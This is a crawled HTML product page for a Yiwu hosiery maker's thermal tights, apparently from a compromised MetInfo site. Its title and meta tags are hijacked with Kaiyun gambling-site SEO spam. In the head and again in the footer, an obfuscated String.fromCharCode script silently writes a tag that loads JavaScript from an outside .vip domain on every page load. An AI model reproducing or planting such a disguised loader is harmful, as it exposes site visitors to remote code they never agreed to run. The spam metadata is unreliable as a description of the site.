

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.da-yu.com.cn/product/product.php?lang=cn&class2=101
body_size: 6403
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="utf-8" />
<title>保暖裤袜-产品展示-开云(中国)Kaiyun·官方网站-登录入口</title>
<meta name="description" content="【机长送菜】Kaiyun官方网站登录入口【✅www.kaiyun.com】KAIYUN SPORTS手机版为您提供:开yun体育app官网入口登录、kaiyun体育在线登录入口、云开全站app、开云集团官方网站、下载网址、 网页版登录、官网入口客户端下载以及发布平台优惠活动信息、招商代理加盟等,kaiyun体育平台官网入口,我们集团官网、平台、登录、网站、网址、娱乐、网页版、手机版app,官网覆盖世界各地赛事" />
<meta name="keywords" content="开云(中国)Kaiyun·官方网站-登录入口" />
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport" />
<meta name="generator" content="MetInfo 5.3.11"  data-variable="http://www.da-yu.com.cn/|cn|101||3|w1052" />
<link href="../favicon.ico" rel="shortcut icon" />
<link rel="stylesheet" type="text/css" href="../templates/w1052/images/css/metinfo.css" />
<!--[if IE]><script src="../public/js/html5.js" type="text/javascript"></script><![endif]--><script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>

<link id="_Portals__default_Skins_RedWine_Html_css_content_css" rel="stylesheet" type="text/css" href="../templates/w1052/images/css/content.css" />
<link id="_Portals__default_Skins_RedWine_Html_css_menu_css" rel="stylesheet" type="text/css" href="../templates/w1052/images/css/menu.css" />
<link id="_Portals__default_Skins_RedWine_Html_css_jquery_fancybox_1_3_4_css" rel="stylesheet" type="text/css" href="../templates/w1052/images/css/jquery.fancybox-1.3.4.css" />
<link id="_Portals__default_Skins_RedWine_Html_css_pgwslideshow_css" rel="stylesheet" type="text/css" href="../templates/w1052/images/css/pgwslideshow.css" />
<link id="_Portals__default_Skins_RedWine_Html_css_animate_min_css" rel="stylesheet" type="text/css" href="../templates/w1052/images/css/animate.min.css" />
<link id="_Portals__default_Skins_RedWine_Html_css_style_css" rel="stylesheet" type="text/css" href="../templates/w1052/images/css/style.css" />
<link id="_Portals__default_Skins_RedWine_Html_css_style_coffee_css" rel="stylesheet" type="text/css" href="../templates/w1052/images/css/style-coffee.css" />
<meta content="width=device-width, initial-scale=1.0, user-scalable=no" name="viewport">
<script src="../templates/w1052/images/js/jquery-1.7.2.min.js"></script>
<!-- <script src="../templates/w1052/images/jquery.min.js"></script> -->
<script src="../templates/w1052/images/js/superfish.js"></script>
<script src="../templates/w1052/images/js/jquery.carouFredSel.js"></script>
<script src="../templates/w1052/images/js/jquery.touchSwipe.min.js"></script>
<script src="../templates/w1052/images/js/jquery.tools.min.js"></script>
<script src="../templates/w1052/images/js/jquery.fancybox-1.3.4.pack.js"></script>
<script src="../templates/w1052/images/js/pgwslideshow.min.js"></script>
<script src="../templates/w1052/images/js/jquery.fixed.js"></script>
<script src="../templates/w1052/images/js/cloud-zoom.1.0.2.min.js"></script>
<script src="../templates/w1052/images/js/device.min.js"></script>
<script src="../templates/w1052/images/js/animate.min.js"></script>
<script src="../templates/w1052/images/js/isotope.pkgd.min.js"></script>
<script src="../templates/w1052/images/js/custom.js"></script>

<link rel="stylesheet" href="../templates/w1052/images/css/posterTvGrid.css">
<script type="text/javascript" src="../templates/w1052/images/js/posterTvGrid.js"></script>


</head>
<body class="font-zh-CN" style="background:url(../templates/w1052/images/images/skin-bg/bg-img-01.jpg) top center fixed;">
<div id="wrapper" class="home-page">
<header class="top header-v5 desktops-section default-top" style="">
    <div class="top-main">
        <div class="page-width clearfix">
            <div class="logo" skinobjectzone="HtmlLogo_415">
                <a href="http://www.da-yu.com.cn/">
                    <img src="../upload/201609/1473320391.png" alt="开云(中国)Kaiyun·官方网站-登录入口" style="margin:25px 0px 0px 0px;"/>
                </a>
            </div>
            <div class="top-main-content clearfix">
                <nav class="nav">
                    <div class="main-nav clearfix" skinobjectzone="menu_484">
                        <ul class="sf-menu">
                            <li ><a class="first-level" href="http://www.da-yu.com.cn/" target=""><strong>网站首页</strong></a><i></i>
                            </li>
                            
                            <li ><a class="first-level" href="../about/show.php?lang=cn&id=19" target=""><strong>关于我们</strong></a><i></i>
                            
                                <ul class="">
                                
                                    <li class=""><a class="" href="../about/show.php?lang=cn&id=19" target=""><strong>公司简介</strong></a>
                                    </li>
                                
                                    <li class=""><a class="" href="../feedback/" target=""><strong>在线反馈</strong></a>
                                    </li>
                                
                                    <li class=""><a class="" href="../fabuhui/" target=""><strong>秋冬新品发布会</strong></a>
                                    </li>
                                
                                    <li class=""><a class="" href="../about/show.php?lang=cn&id=98" target=""><strong>联系我们</strong></a>
                                    </li>
                                    
                                </ul>
                                
                            </li>
                            
                            <li ><a class="first-level" href="../xinyu/" target=""><strong>心宇系列</strong></a><i></i>
                            
                                <ul class="">
                                
                                    <li class=""><a class="" href="http://g.eqxiu.com/s/UQ82KCTj?eqrcode=1&from=singlemessage&isappinstalled=0" target=""><strong>孕妇系列</strong></a>
                                    </li>
                                
                                    <li class=""><a class="" href="http://a.eqxiu.com/s/QNhtCpxK?eqrcode=1&from=singlemessage&isappinstalled=0" target=""><strong>功能系列</strong></a>
                                    </li>
                                
                                    <li class=""><a class="" href="http://e.eqxiu.com/s/tRKEzmKC?eqrcode=1&from=singlemessage&isappinstalled=0" target=""><strong>一体裤系列</strong></a>
                                    </li>
                                    
                                </ul>
                                
                            </li>
                            
                            <li ><a class="first-level" href="../wenhua/show.php?lang=cn&id=113" target=""><strong>企业文化</strong></a><i></i>
                            
                                <ul class="">
                                
                                    <li class=""><a class="" href="../wenhua/show.php?lang=cn&id=113" target=""><strong>企业文化</strong></a>
                                    </li>
                                
                                    <li class=""><a class="" href="../wenhua/show.php?lang=cn&id=112" target=""><strong>教师节快乐</strong></a>
                                    </li>
                                
                                    <li class=""><a class="" href="../wenhua/show.php?lang=cn&id=111" target=""><strong>中秋快乐</strong></a>
                                    </li>
                                    
                                </ul>
                                
                            </li>
                            
                            <li class="current"><a class="first-level" href="../product/" target=""><strong>产品展示</strong></a><i></i>
                            
                                <ul class="">
                                
                                    <li class=""><a class="" href="../product/product.php?lang=cn&class2=99" target=""><strong>丝袜</strong></a>
                                    </li>
                                
                                    <li class=""><a class="" href="../product/product.php?lang=cn&class2=100" target=""><strong>连裤袜</strong></a>
                                    </li>
                                
                                    <li class=""><a class="" href="../product/product.php?lang=cn&class2=101" target=""><strong>保暖裤袜</strong></a>
                                    </li>
                                    
                                </ul>
                                
                            </li>
                            
                            <li ><a class="first-level" href="../news/" target=""><strong>新闻资讯</strong></a><i></i>
                            
                                <ul class="">
                                
                                    <li class=""><a class="" href="../news/news.php?lang=cn&class2=4" target=""><strong>公司动态</strong></a>
                                    </li>
                                
                                    <li class=""><a class="" href="../news/news.php?lang=cn&class2=5" target=""><strong>业界资讯</strong></a>
                                    </li>
                                    
                                </ul>
                                
                            </li>
                            
                            <li ><a class="first-level" href="../about/show.php?lang=cn&id=98" target=""><strong>联系我们</strong></a><i></i>
                                
                            </li>
                            
                            <li ><a class="first-level" href="http://www.da-yu.com.cn/index.php?lang=en" target=""><strong>English</strong></a><i></i>
                                
                            </li>
                            
                            
                        </ul>
                    </div>
                </nav>
            </div>
            <div class="language" skinobjectzone="HtmlLanguage_1295"></div>
        </div>
    </div>
</header>
<div class="touch-top mobile-section clearfix">
    <div class="touch-top-wrapper clearfix">
        <div class="touch-logo" skinobjectzone="HtmlLogo_1494">
            <a class="" href="http://www.da-yu.com.cn/">
                <img src="../upload/201609/1473320391.png" alt="开云(中国)Kaiyun·官方网站-登录入口" />
            </a>
        </div>
        <div class="touch-navigation">
            <div class="touch-toggle">
                <ul>
                    <li class="touch-toggle-item-last"><a href="javascript:;" class="drawer-menu" data-drawer="drawer-section-menu"><i class="touch-icon-menu"></i><span>导航</span></a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div class="touch-toggle-content touch-top-home">
    
        <div class="drawer-section drawer-section-language">
            <ul class="touch-language clearfix" skinobjectzone="HtmlLanguage_1759">
            
                <li><a href="http://www.da-yu.com.cn/">简体中文</a>
                </li>
            
                <li><a href="http://www.da-yu.com.cn/index.php?lang=en">English</a>
                </li>
                
            </ul>
        </div>
        
        <div class="drawer-section drawer-section-menu">
            <div class="touch-menu" skinobjectzone="menu_1977">
                <ul>
                    <li><a href="http://www.da-yu.com.cn/"><span>网站首页</span></a>
                    </li>
                    
                    <li><a href="javascript:;"><span>关于我们</span><i class="touch-arrow-down"></i></a>
                    
                        <ul>
	                        
                            <li><a href="../about/show.php?lang=cn&id=19"><span>公司简介</span></a>
                            </li>
	                        
                            <li><a href="../feedback/"><span>在线反馈</span></a>
                            </li>
	                        
                            <li><a href="../fabuhui/"><span>秋冬新品发布会</span></a>
                            </li>
	                        
                            <li><a href="../about/show.php?lang=cn&id=98"><span>联系我们</span></a>
                            </li>
                            
                           
                        </ul>
                        
                    </li>
                    
                    <li><a href="javascript:;"><span>心宇系列</span><i class="touch-arrow-down"></i></a>
                    
                        <ul>
	                        
                            <li><a href="http://g.eqxiu.com/s/UQ82KCTj?eqrcode=1&from=singlemessage&isappinstalled=0"><span>孕妇系列</span></a>
                            </li>
	                        
                            <li><a href="http://a.eqxiu.com/s/QNhtCpxK?eqrcode=1&from=singlemessage&isappinstalled=0"><span>功能系列</span></a>
                            </li>
	                        
                            <li><a href="http://e.eqxiu.com/s/tRKEzmKC?eqrcode=1&from=singlemessage&isappinstalled=0"><span>一体裤系列</span></a>
                            </li>
                            
                           
                        </ul>
                        
                    </li>
                    
                    <li><a href="javascript:;"><span>企业文化</span><i class="touch-arrow-down"></i></a>
                    
                        <ul>
	                        
                            <li><a href="../wenhua/show.php?lang=cn&id=113"><span>企业文化</span></a>
                            </li>
	                        
                            <li><a href="../wenhua/show.php?lang=cn&id=112"><span>教师节快乐</span></a>
                            </li>
	                        
                            <li><a href="../wenhua/show.php?lang=cn&id=111"><span>中秋快乐</span></a>
                            </li>
                            
                           
                        </ul>
                        
                    </li>
                    
                    <li><a href="javascript:;"><span>产品展示</span><i class="touch-arrow-down"></i></a>
                    
                        <ul>
	                        
                            <li><a href="../product/product.php?lang=cn&class2=99"><span>丝袜</span></a>
                            </li>
	                        
                            <li><a href="../product/product.php?lang=cn&class2=100"><span>连裤袜</span></a>
                            </li>
	                        
                            <li><a href="../product/product.php?lang=cn&class2=101"><span>保暖裤袜</span></a>
                            </li>
                            
                           
                        </ul>
                        
                    </li>
                    
                    <li><a href="javascript:;"><span>新闻资讯</span><i class="touch-arrow-down"></i></a>
                    
                        <ul>
	                        
                            <li><a href="../news/news.php?lang=cn&class2=4"><span>公司动态</span></a>
                            </li>
	                        
                            <li><a href="../news/news.php?lang=cn&class2=5"><span>业界资讯</span></a>
                            </li>
                            
                           
                        </ul>
                        
                    </li>
                    
                    <li><a href="../about/show.php?lang=cn&id=98"><span>联系我们</span></a>
                        
                    </li>
                    
                    <li><a href="http://www.da-yu.com.cn/index.php?lang=en"><span>English</span></a>
                        
                    </li>

                    
                </ul>
            </div>
        </div>
        <script type="text/javascript">
            $(document).ready(function() {
                $(".touch-toggle a").click(function(event) {
                    var className = $(this).attr("data-drawer");
                    if ($("." + className).css('display') == 'none') {
                        $("." + className).slideDown().siblings(".drawer-section").slideUp();
                    } else {
                        $(".drawer-section").slideUp();
                    }
                    event.stopPropagation();
                });

                $('.touch-menu a').click(function() {
                    if ($(this).next().is('ul')) {
                        if ($(this).next('ul').css('display') == 'none') {
                            $(this).next('ul').slideDown();
                            $(this).find('i').attr("class", "touch-arrow-up");
                        } else {
                            $(this).next('ul').slideUp();
                            $(this).next('ul').find('ul').slideUp();
                            $(this).find('i').attr("class", "touch-arrow-down");
                        }
                    }
                });
            });
        </script>
    </div>
</div>
<div id="a1portalSkin_headerAreaA" class="header">
    <a name="25023" id="25023"></a>
    <div class="module-default">
        <div class="module-inner">
            <div id="a1portalSkin_ctr353154353154_mainArea" class="module-content">
                <div class=" carousel clearfix" style="overflow:hidden;">
                    <div id="carousel-353154">
                    
                        <div class="carousel-item" style="">
                            <div class="carousel-img">
                                <a href="javascript:;" target="">
                                    <img src="../upload/201609/1474250453.jpg"  alt="" style="width:100%"  />
                                </a>
                            </div>
                        </div>
                        
                       
                    </div>
                    <div class="carousel-btn carousel-btn-fixed" id="carousel-page-353154"></div>
                </div>
                
            </div>
        </div>
    </div>
</div>    

<div class="big_bg">
<section class="met_section  ">


    



		<section class="full-page-title-wrap clearfix" skinobjectzone="menu_2611">
		    <div class="full-page-title">
		    	<i class="mark-left"></i>
		        <h3>产品展示</h3>
		        <i class="mark-right"></i>
		    </div>
		</section>
		<section class="full-page-menu" skinobjectzone="menu_2687">
		    <div class="full-page-menu-content">
		        <div class="page-width" style="text-align:center;">
		        	<dl class="list-none navnow"><dt id='part2_99' ><a href='../product/product.php?lang=cn&class2=99'  title='丝袜' class="zm"><span>丝袜</span></a></dt></dl><dl class="list-none navnow"><dt id='part2_100' ><a href='../product/product.php?lang=cn&class2=100'  title='连裤袜' class="zm"><span>连裤袜</span></a></dt></dl><dl class="list-none navnow"><dt id='part2_101' class='on'><a href='../product/product.php?lang=cn&class2=101'  title='保暖裤袜' class="zm"><span>保暖裤袜</span></a></dt></dl>		            
		        </div>
		    </div>
		</section>
		



    

    <article>
		<div class="met_article">

		


		<div class="met_clear"></div>

        
		<style>
		.soo5{
			height: 520px;
		}
		.t50{
			padding-top: 50px;
		}
		.t100{
			/*padding-top: 100px;*/
		}
		.big_bg{background: url(../upload/201609/1475027274.jpg) no-repeat top center;}
		</style>
		<a id="m2"></a>
		<input type="hidden" id="banner1" value="../upload/201609/1474697231.jpg" />
		<input type="hidden" id="banner2" value="../upload/201609/1474696606.jpg" />
		<input type="hidden" id="banner3" value="../upload/201609/1474696789.jpg" />
		<input type="hidden" id="banner4" value="../upload/201609/1474698297.jpg" />
		<input type="hidden" id="p_url1" value="" />
		<input type="hidden" id="p_url2" value="" />
		<input type="hidden" id="p_url3" value="" />
		<input type="hidden" id="p_url4" value="" />
		<div class="soo5">
		    <div class="t50">
		        <div class="t100">
		            <center>
		                <div id="posterTvGrid86804" ></div>
		            </center>
		            <script language="javascript" type="text/javascript">
		            	var banner1=$('#banner1').attr('value');
		            	var banner2=$('#banner2').attr('value');
		            	var banner3=$('#banner3').attr('value');
		            	var banner4=$('#banner4').attr('value');
		            	var p_url1=$('#p_url1').attr('value');
		            	var p_url2=$('#p_url2').attr('value');
		            	var p_url3=$('#p_url3').attr('value');
		            	var p_url4=$('#p_url4').attr('value');
		            	var posterTvGrid86804 = new posterTvGrid(
		            	'posterTvGrid86804',
		            	{className: "posterTvGrid"},
		            	[{"img":banner1,"title":"","url":p_url1},{"img":banner2,"title":"","url":p_url2},{"img":banner3,"title":"",p_url3},{"img":banner4,"title":"",p_url4}]
		            	);
		            </script>
		        </div>
		    </div>
		</div>


		<div class="module-default" style="margin-top:20px;">
		    <div class="module-inner">
		        <div id="a1portalSkin_ctr353178353178_mainArea" class="module-content">
		            <div class="portfolio-list product-list product-list-height">
		                <ul class="column clearfix">
		                
		                    <li class="col-4-1 fadeInUp animated " data-animate="fadeInUp" data-delay="200">
		                        <div class="product-item">
		                            <div class="portfolio-img">
		                                <a href="showproduct.php?lang=cn&id=25" target="_blank">
		                                    <img src="../include/thumb.php?dir=../upload/201609/1473325141.jpg&x=213&y=350" alt="01">
		                                </a>
		                            </div>
		                            <div class="portfolio-title">
		                                <h2><a href="showproduct.php?lang=cn&id=25" target="_blank">01</a></h2>
		                            </div>
		                        </div>
		                    </li>
		                
		                    <li class="col-4-1 fadeInUp animated " data-animate="fadeInUp" data-delay="400">
		                        <div class="product-item">
		                            <div class="portfolio-img">
		                                <a href="showproduct.php?lang=cn&id=28" target="_blank">
		                                    <img src="../include/thumb.php?dir=../upload/201609/1473325213.jpg&x=213&y=350" alt="02">
		                                </a>
		                            </div>
		                            <div class="portfolio-title">
		                                <h2><a href="showproduct.php?lang=cn&id=28" target="_blank">02</a></h2>
		                            </div>
		                        </div>
		                    </li>
		                
		                    <li class="col-4-1 fadeInUp animated " data-animate="fadeInUp" data-delay="600">
		                        <div class="product-item">
		                            <div class="portfolio-img">
		                                <a href="showproduct.php?lang=cn&id=27" target="_blank">
		                                    <img src="../include/thumb.php?dir=../upload/201609/1473325207.jpg&x=213&y=350" alt="04">
		                                </a>
		                            </div>
		                            <div class="portfolio-title">
		                                <h2><a href="showproduct.php?lang=cn&id=27" target="_blank">04</a></h2>
		                            </div>
		                        </div>
		                    </li>
		                
		                    <li class="col-4-1 fadeInUp animated last" data-animate="fadeInUp" data-delay="800">
		                        <div class="product-item">
		                            <div class="portfolio-img">
		                                <a href="showproduct.php?lang=cn&id=33" target="_blank">
		                                    <img src="../include/thumb.php?dir=../upload/201609/1473325843.jpg&x=213&y=350" alt="09">
		                                </a>
		                            </div>
		                            <div class="portfolio-title">
		                                <h2><a href="showproduct.php?lang=cn&id=33" target="_blank">09</a></h2>
		                            </div>
		                        </div>
		                    </li>
		                
		                    <li class="col-4-1 fadeInUp animated " data-animate="fadeInUp" data-delay="200">
		                        <div class="product-item">
		                            <div class="portfolio-img">
		                                <a href="showproduct.php?lang=cn&id=34" target="_blank">
		                                    <img src="../include/thumb.php?dir=../upload/201609/1473325584.jpg&x=213&y=350" alt="10">
		                                </a>
		                            </div>
		                            <div class="portfolio-title">
		                                <h2><a href="showproduct.php?lang=cn&id=34" target="_blank">10</a></h2>
		                            </div>
		                        </div>
		                    </li>
		                
		                    <li class="col-4-1 fadeInUp animated " data-animate="fadeInUp" data-delay="400">
		                        <div class="product-item">
		                            <div class="portfolio-img">
		                                <a href="showproduct.php?lang=cn&id=26" target="_blank">
		                                    <img src="../include/thumb.php?dir=../upload/201609/1473325469.jpg&x=213&y=350" alt="03">
		                                </a>
		                            </div>
		                            <div class="portfolio-title">
		                                <h2><a href="showproduct.php?lang=cn&id=26" target="_blank">03</a></h2>
		                            </div>
		                        </div>
		                    </li>
 		                    
		                    
		                </ul>
		            </div>
		            <div class="pagination pagination-default">
		            	
		    <div class='met_pager'>
			<span class='PreSpan'>上一页</span><a href=product.php?lang=cn&class1=3&class2=101 class='Ahover'>1</a><span class='NextSpan'>下一页</span>
			    <span class='PageText'>转至第</span>
			    <input type='text' id='metPageT' data-pageurl='product.php?lang=cn&class1=3&class2=101&page=||1' value='1' />
			    <input type='button' id='metPageB' value='页' />
		    </div>
		
		            </div>
		        </div>
		    </div>
		</div>

	</div>
    </article>
    <div class="met_clear"></div>
</section>
</div>

<footer class="footer">
    <div class="footer-main">
        <div id="a1portalSkin_footerAreaA" class="page-width clearfix">
            <a name="25030" id="25030"></a>
            <div class="module-default">
                <div class="module-inner">
                    <div id="a1portalSkin_ctr353165353165_mainArea" class="module-content">
                        <div class="qhd-module">
                            <div class="column">
                            
                                <div class="col-4-1">

                                    <div id="a1portalSkin_ctr357964357964_Column4C20A20A20A40_QHDCPM357964M1" class="qhd_column_contain">
                                        <a name="32446" id="32446"></a>
                                        <div class="module-default">
                                            <div class="module-inner">
                                                <div class="module-title module-title-default clearfix">
                                                    <div class="module-title-content clearfix">
                                                        <h3 style="" class="">关于我们</h3>
                                                    </div>
                                                </div>
                                                <div id="a1portalSkin_ctr357964357964_Column4C20A20A20A40_ctr357965357965_mainArea" class="module-content">
                                                    <div class="link link-block">
                                                        <ul>
                                                         
                                                            <li><a href="../about/show.php?lang=cn&id=19" target=""><span>公司简介</span></a>
                                                            </li>
                                                         
                                                            <li><a href="../feedback/" target=""><span>在线反馈</span></a>
                                                            </li>
                                                         
                                                            <li><a href="../about/show.php?lang=cn&id=98" target=""><span>联系我们</span></a>
                                                            </li>
                                                             
                                                            
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            
                                <div class="col-4-1">

                                    <div id="a1portalSkin_ctr357964357964_Column4C20A20A20A40_QHDCPM357964M1" class="qhd_column_contain">
                                        <a name="32446" id="32446"></a>
                                        <div class="module-default">
                                            <div class="module-inner">
                                                <div class="module-title module-title-default clearfix">
                                                    <div class="module-title-content clearfix">
                                                        <h3 style="" class="">心宇系列</h3>
                                                    </div>
                                                </div>
                                                <div id="a1portalSkin_ctr357964357964_Column4C20A20A20A40_ctr357965357965_mainArea" class="module-content">
                                                    <div class="link link-block">
                                                        <ul>
                                                         
                                                            <li><a href="http://g.eqxiu.com/s/UQ82KCTj?eqrcode=1&from=singlemessage&isappinstalled=0" target=""><span>孕妇系列</span></a>
                                                            </li>
                                                         
                                                            <li><a href="http://a.eqxiu.com/s/QNhtCpxK?eqrcode=1&from=singlemessage&isappinstalled=0" target=""><span>功能系列</span></a>
                                                            </li>
                                                         
                                                            <li><a href="http://e.eqxiu.com/s/tRKEzmKC?eqrcode=1&from=singlemessage&isappinstalled=0" target=""><span>一体裤系列</span></a>
                                                            </li>
                                                             
                                                            
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            
                                <div class="col-4-1">

                                    <div id="a1portalSkin_ctr357964357964_Column4C20A20A20A40_QHDCPM357964M1" class="qhd_column_contain">
                                        <a name="32446" id="32446"></a>
                                        <div class="module-default">
                                            <div class="module-inner">
                                                <div class="module-title module-title-default clearfix">
                                                    <div class="module-title-content clearfix">
                                                        <h3 style="" class="">产品展示</h3>
                                                    </div>
                                                </div>
                                                <div id="a1portalSkin_ctr357964357964_Column4C20A20A20A40_ctr357965357965_mainArea" class="module-content">
                                                    <div class="link link-block">
                                                        <ul>
                                                         
                                                            <li><a href="../product/product.php?lang=cn&class2=99" target=""><span>丝袜</span></a>
                                                            </li>
                                                         
                                                            <li><a href="../product/product.php?lang=cn&class2=100" target=""><span>连裤袜</span></a>
                                                            </li>
                                                         
                                                            <li><a href="../product/product.php?lang=cn&class2=101" target=""><span>保暖裤袜</span></a>
                                                            </li>
                                                             
                                                            
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
 
                                <div class="col-4-1 last">
                                    <div id="a1portalSkin_ctr353165353165_Column2C75A25_QHDCPM353165M2" class="qhd_column_contain">
                                        <a name="25032" id="25032"></a>
                                        <div class="module-default">
                                            <div class="module-inner">
                                                <div id="a1portalSkin_ctr353165353165_Column2C75A25_ctr353167353167_mainArea" class="module-content">
                                                    <div class="qhd-content">
                                                        <p style="text-align: center;">
                                                            <img alt="" src="../upload/201609/1473384317.png" style="width: 100px; height: 100px;" />
                                                            <br />扫描二维码</p>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<style>
.met_foot_txt p{text-align: center;}
</style>
<section class="bottom">
    <div id="a1portalSkin_bottomAreaA" class="page-width clearfix">
        <a name="25031" id="25031"></a>
        <div class="module-default">
            <div class="module-inner">
                <div id="a1portalSkin_ctr353163353163_mainArea" class="module-content">
                    <div class="qhd-content met_foot_txt">
                        <p> <script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
</p>
<p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(255, 255, 255);">义乌市大宇袜业有限公司 版权所有&nbsp;</span><br/><span style="font-size: 14px; color: rgb(255, 255, 255); font-family: &#39;Microsoft YaHei&#39;, 微软雅黑, Arial, sans-serif; line-height: 28px;">电话：400-110-4788 &nbsp; &nbsp; &nbsp;&nbsp;地址：浙江省义乌市廿三里街道镇南西路76号</span></p></p>

<!--以下是版权信息，购买商业授权之后方可去除！-->
			<div class="powered_by_metinfo">
				Powered&nbsp;by&nbsp;<a href="http://www.MetInfo.cn" target="_blank" title="企业网站管理系统">MetInfo&nbsp;5.3.11</a>
				&copy;2008-2026&nbsp;
				<a href="http://www.MetInfo.cn" target="_blank" title="企业网站建设">www.metinfo.cn</a>
			</div>
<!--版权信息结束-->

                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
</div>
<div id="a1portalSkin_fixedBottomArea" class="QHDEmptyArea fixed-bottom"></div>
<div id="a1portalSkin_fixed-left" class="fixed-side fixed-left">
    <a name="25033" id="25033"></a>
    <div class="module-default">
        <div class="module-inner">
            <div id="a1portalSkin_ctr353164353164_mainArea" class="module-content">
                <div class="link-fixed-side">
                    <ul>
                        <li class="first">
	                        <a href="http://wpa.qq.com/msgrd?v=3&uin=527310685&site=qq&menu=yes" class="link-name" target="_blank">
		                        <i style="background-image:url(../templates/w1052/images/icon2.png);" alt="在线客服"></i>
		                        <span>在线客服</span>
                        	</a>
                        </li>
                        <li class="">
                        	<a href="javascript:;" class="link-name" target="_blank">
                        		<i style="background-image:url(../templates/w1052/images/icon3.png);" alt="服务热线"></i>
                        		<span>服务热线</span>
                    		</a>
                            <div class="link-summary">
                            	<i class="arrow-section-r"></i>
                                <div class="link-summary-content">
                                    <div class="qhd-content">
                                        <p style="text-align:center;">400-110-4788</p>
                                    </div>
                                </div>
                			</div>
                		</li>
                	</ul>
            	</div>
        	</div>
    	</div>
	</div>
</div>
<div id="a1portalSkin_fixed-right" class="QHDEmptyArea fixed-side fixed-right"></div>
<div id="popup" class="popup">
    <div class="popup-content not-animated" data-animate="fadeInDown">
        <div id="a1portalSkin_popup-area" class="QHDEmptyArea popup-content-wrapper"></div>
        <div class="popup-close-btn"><a href="javascript:;" title="关闭"><span>关闭</span></a>
        </div>
    </div>
    <div class="popup-overlay"></div>
</div>
<div class="gotop-wrapper">
    <a href="javascript:;" class="fixed-gotop gotop"></a>
</div>
<script src="../public/ui/v1/js/sea.js" type="text/javascript"></script>
</body>
</html>